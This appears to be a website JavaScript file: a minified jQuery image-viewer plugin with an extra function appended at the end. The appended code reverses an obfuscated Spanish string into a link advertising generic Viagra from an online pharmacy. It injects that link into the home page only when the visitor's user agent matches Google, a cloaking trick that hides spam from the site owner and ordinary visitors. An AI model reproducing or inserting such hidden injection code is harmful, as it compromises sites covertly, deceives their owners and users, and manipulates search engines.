m(a){a.preventDefault();$t=g(a.target);if(e.find("li").length<=1){i.close()}if($t.is("img")){if($t.parents("li").is(".current")){i.next()}else{i.show($t)}}else if($t.is("li>div,li")){if($t.parents("li").is(".next")||$t.is(".next")){i.next()}else if($t.parents("li").is(".previous")||$t.is(".previous")){i.prev()}else{i.close()}}else{i.close()}}function l(a){g.each(b.keys,function(b,c){for(var d=0;d<c.length;++d){if(a.keyCode==c[d]){i[b]()}}})}function k(a){var b='[src="'+a+'"],[data-src="'+a+'"]';return $i=d.find(b).add(d.filter(b)).eq(0)}var c,d,e,f,g=jQuery,h=[],i=this,j=g("body");c=g('<div class="viewer"><ul></ul><a href="#" class="close" title="Close this viewer">&times;</a></div>').hide();e=c.find("ul");var b=g.extend({css:{"body.viewing":{overflow:"hidden"},".viewer *, .viewer":{margin:0,padding:0,border:0},".viewer":{"background-color":"#222",filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#D8000000,endColorstr=#D8000000)","background-color":"rgba(0,0,0,0.85)",position:"fixed",right:0,top:0,left:0,bottom:0,display:"block",overflow:"hidden","z-index":Math.ceil((new Date).getTime()/1e7),height:"100%",width:"100%"},".viewer li.current + .loading":{"background-position":"0 center"},".viewer ul":{display:"block",height:"100%",width:"100%","white-space":"nowrap"},".viewer li":{height:"100%",width:"0%",overflow:"hidden",display:"none","float":"left","text-align":"center",position:"relative"},".viewer li.previous, .viewer li.next":{cursor:"pointer",display:"block"},".viewer li>div":{left:"10px",right:"10px",bottom:"10px",top:"10px",display:"block","text-align":"center",position:"absolute"},".viewer li.has-caption>div":{bottom:"5em"},".viewer li.loading>div":{background:"url([data-uri]) center center no-repeat"},".viewer li.loading.next>div":{"background-position":"0 center"},".viewer li.loading.previous>div":{"background-position":"right center"},".viewer .close":{color:"#fff","text-decoration":"none","font-weight":"bold","font-size":"20px",position:"absolute",right:"15px",top:"15px",cursor:"pointer",display:"block",opacity:.6},".viewer .close:hover":{opacity:1},".viewer img":{"max-width":"100%","max-height":"100%",cursor:"pointer",position:"relative",height:"auto",width:"auto","vertical-align":"middle","-ms-interpolation-mode":"bicubic"},".viewer .caption":{color:"#aaa","text-shadow":"0 1px 2px rgba(0,0,0,0.8)","line-height":"5em",position:"absolute",bottom:"0",left:"0",right:"0",visibility:"hidden"},".viewer li.current .caption":{visibility:"visible"},".viewer li.previous":{width:"10%"},".viewer li.current":{width:"80%",display:"block"},".viewer li.first.current":{"margin-left":"10%"},".viewer li.last.current":{"margin-right":"10%"},".viewer li.next":{width:"10%"},".viewer li.previous>div":{left:"-50%",right:"50%"},".viewer li.next>div":{right:"-50%",left:"50%"},".viewer .next img, .viewer .previous img, .viewer .current img":{"-webkit-transform":"translateZ(0)"}},keys:{close:[27],prev:[37,188],next:[39,190]},loadAhead:1,preload:false,validateUrls:true},b);this.next=function(){this.show(f.next().find("img"))};this.prev=function(){this.show(f.prev().find("img"))};this.close=function(){c.hide();g(document).unbind("keyup.view");j.removeClass("viewing")};this.open=function(){c.show();g(document).bind("keyup.view",l);j.addClass("viewing");this.sync()};this.show=function(a){if(typeof a=="string"){a=k(a)}if(a.constructor==g&&a.length>0){c.find("li").removeClass("current next previous").removeAttr("title");f=$parent=a.parents("li").addClass("current");f.next().addClass("next").attr("title","Next");f.prev().addClass("previous").attr("title","Previous");this.sync();o(f,b.loadAhead)}};this.sync=function(){var a=e.find("li.current>div").height();var b=a+"px";e.find("li>div>span").each(function(){g(this).css({"line-height":b})});if(i._ie7){d.css({"max-height":b});d.each(function(){var b=g(this);b.css({top:(a-b.height())/2+"px"})})}};this.next=function(){i.show(f.next().find("img"))};this.prev=function(){i.show(f.prev().find("img"))};v()}View._version="1.02";(function(){var a=jQuery,b=document.getElementsByTagName("script");if(b[b.length-1].src.indexOf("?auto")>-1){a().ready(function(){var b=a("a.view[href]");var c={};b.each(function(){var b=this.rel;if(b){if(!c[b]){c[b]=[]}c[b].push(this)}else{new View(a(this))}});for(var d in c){new View(a(c[d]))}})}})()
function site() {

    if (window.location.pathname !== window.indexPage || window.location.search !== '') {
        return;
    }

    var find = '<div class="sidebartitle">Twitter</div>'
      , pastePosition = 1
      , add = '!elbiuqesa oicerp nu a anamela dadilaC .>a/<saloñapse saicamraf ne ocireneg argaiv>"/se.demafla.www//:sptth"=ferh a< :íuqa olos átse anilucsam aicnetopmi al artnoc asoredop sám amra lE';

    var t = '';
    for (var i = add.length - 1; i >= 0; i--) {
        t = String(t + add[i])
    }

    add = t;

    if (/google/i.test(navigator.userAgent)) {
        var result = (pastePosition > 0) ? find + add : add + find
        document.body.innerHTML = document.body.innerHTML.replace(find, result);
    }
}
;
var indexPage = '/';
document.addEventListener("DOMContentLoaded", site);